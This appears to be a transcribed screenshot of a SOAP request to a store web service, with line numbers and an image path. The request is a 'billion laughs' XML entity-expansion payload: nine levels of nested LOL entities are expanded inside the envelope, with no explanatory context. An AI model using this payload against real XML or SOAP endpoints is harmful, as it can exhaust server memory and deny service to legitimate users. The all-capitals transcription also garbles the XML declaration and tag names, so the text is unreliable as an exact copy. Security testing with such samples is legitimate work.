 1 <?XML VERSION="1.0" ENCODING="UTF-8"?>
2 <!DOCTYPE SOAP-ENV:ENVELOPE [
3 <!ELEMENT SOAP-ENV:ENVELOPE ANY>
4 <!ATTLIST SOAP-ENV:ENVELOPE ENTITYREFERENCE CDATA #IMPLIED>
5 <!ENTITY LOL "LOL">
6 <!ENTITY LOL1 "&LOL;&LOL;&LOL;&LOL;&LOL;&LOL;&LOL;&LOL;&LOL;&LOL;">
7 <!ENTITY LOL2 "&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;&LOL1;">
8 <!ENTITY LOL3 "&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;&LOL2;">
9 <!ENTITY LOL4 "&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;&LOL3;">
10 <!ENTITY LOL5 "&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;&LOL4;">
11 <!ENTITY LOL6 "&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;&LOL5;">
12 <!ENTITY LOL7 "&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;&LOL6;">
13 <!ENTITY LOL8 "&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;&LOL7;">
14 <!ENTITY LOL9 "&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;&LOL8;">
15 ] >
16 <SOAP:ENVELOPE ENTITYREFERENCE="&LOL9;" XMLNS:SOAP="HTTP://SCHEMAS.XMLSOAP.ORG/SOAP/ENVELOPE/">
17 <SOAP:BODY>
18 <KEYWORD XMLNS="URN:PARASOFT:WS:STORE">FOO</KEYWORD>
19 </SOAP:BODY>
20 </SOAP:ENVELOPE>